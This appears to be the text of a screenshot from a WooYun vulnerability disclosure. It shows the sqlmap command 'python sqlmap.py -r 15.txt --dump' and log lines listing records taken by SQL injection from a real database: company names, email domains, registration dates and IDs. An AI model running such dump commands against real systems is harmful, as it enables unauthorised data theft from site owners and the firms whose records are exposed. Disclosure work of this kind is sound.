 sqlmap — python sqlmap.py -r 15.txt --dump — 80×44
[10:49:59] [INFO] retrieved: YHYB
[10:49:59] [INFO] retrieved: 1
[10:49:59] [INFO] retrieved: 北京华环电子股份有限公司员工注册
[10:49:59] [INFO] retrieved: 2009-06-24
[10:49:59] [INFO] retrieved: @huahuan.com
[10:49:59] [INFO] retrieved:
[10:49:59] [INFO] retrieved: 25
[10:49:59] [INFO] retrieved: 15.00
[10:49:59] [INFO] retrieved: 北京华环电子股份有限公司
[10:49:59] [INFO] retrieved: 484395
[10:49:59] [INFO] retrieved: HHDZ
[10:49:59] [INFO] retrieved: 1
[10:49:59] [INFO] retrieved: 北京东方飞扬软件技术有限责任公司员工注册
[10:49:59] [INFO] retrieved: 2009-06-26
[10:49:59] [INFO] retrieved: @flyingsoft.cn
[10:49:59] [INFO] retrieved:
[10:50:00] [INFO] retrieved: 26
[10:50:00] [INFO] retrieved: 15.00
[10:50:00] [INFO] retrieved: 北京东方飞扬软件技术有限责任公司
[10:50:00] [INFO] retrieved: 484489
[10:50:00] [INFO] retrieved: DFFY
[10:50:00] [INFO] retrieved: 1
[10:50:00] [INFO] retrieved: 北京瑞尊软件技术有限公司员工注册
[10:50:00] [INFO] retrieved: 2009-06-29
[10:50:00] [INFO] retrieved: @rizon.com.cn
[10:50:00] [INFO] retrieved:
[10:50:00] [INFO] retrieved: 27
[10:50:00] [INFO] retrieved: 15.00
[10:50:00] [INFO] retrieved: 北京瑞尊软件技术有限公司
[10:50:00] [INFO] retrieved: 484639
[10:50:00] [INFO] retrieved: RZRJ
[10:50:00] [INFO] retrieved: 1
[10:50:00] [INFO] retrieved: 北京亿海扬天科技有限公司员工注册
[10:50:00] [INFO] retrieved: 2009-07-01
[10:50:00] [INFO] retrieved: @yhht.com.cn
[10:50:00] [INFO] retrieved:
[10:50:00] [INFO] retrieved: 28
[10:50:00] [INFO] retrieved: 15.00
[10:50:00] [INFO] retrieved: 北京亿海扬天科技有限公司
[10:50:00] [INFO] retrieved: 484736
[10:50:00] [INFO] retrieved: YHYT
[10:50:01] [INFO] retrieved: 1
[10:50:01] [INFO] retrieved: 时代嘉华（中国）科技有限公司员工注册
[10:50:01] [INFO] retrieved: 2009-07-02
www.wooyun.org